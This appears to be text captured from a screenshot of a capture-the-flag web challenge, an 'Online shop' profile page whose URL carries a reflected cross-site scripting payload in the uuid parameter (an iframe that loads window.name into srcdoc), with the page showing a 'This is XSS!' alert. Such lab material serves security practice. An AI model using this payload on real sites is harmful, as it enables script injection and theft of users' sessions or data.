 Online shop
Cypis & Prisoners Show - Ona
web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid="><iframe onload=srcdoc=window.name>
Magician Support 10$ Profile Logout
Profile page
User with uuid
This is XSS!
OK